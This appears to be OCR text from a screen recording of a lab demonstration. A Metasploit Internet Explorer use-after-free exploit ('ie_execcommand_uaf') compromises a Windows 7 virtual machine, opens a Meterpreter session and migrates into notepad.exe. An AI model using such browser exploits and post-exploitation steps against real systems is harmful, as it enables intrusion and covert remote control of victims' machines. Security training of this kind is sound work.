 VMware Fusion File Edit View Virtual Machine Window Help 100% Thu May 19 9:09 PM George Younan
Windows 7 x32
Devices
Enter Unity
kalifull
Suspend Snapshots Devices
Activities Terminal Thu 21:09
aypa1.com:8080/lYHAI.html - Windows Internet Explorer
http://www.p... Bing
Suggested Sites Web Slice Gallery
http: Page Safety
To-Do Bar
No upcoming appoin
Unknown Zone | Protected Mode: Off 150%
9:09 PM
5/19/2016
Terminal
File Edit View Search Terminal Help
tml
[*] 172.16.70.176    ie_execcommand_uaf - Using JRE ROP
[*] 172.16.70.176    ie_execcommand_uaf - Mozilla/4.0 (co
mpatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .
NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729
; Media Center PC 6.0)
[*] 172.16.70.176    ie_execcommand_uaf - Mozilla/4.0 (co
mpatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .
NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729
; Media Center PC 6.0)
[*] 172.16.70.176    ie_execcommand_uaf - Loading trzAkj.
html
[*] 172.16.70.176    ie_execcommand_uaf - Mozilla/4.0 (co
mpatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .
NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729
; Media Center PC 6.0)
[*] Sending stage (957487 bytes) to 172.16.70.176
[*] Meterpreter session 28 opened (172.16.70.130:80 -> 17
2.16.70.176:49783) at 2016-05-19 21:09:23 -0400
[*] Session ID 28 (172.16.70.130:80 -> 172.16.70.176:4978
3) processing InitialAutoRunScript 'migrate -f'
[*] Current server process: iexplore.exe (4324)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 1132
[+] Successfully migrated to process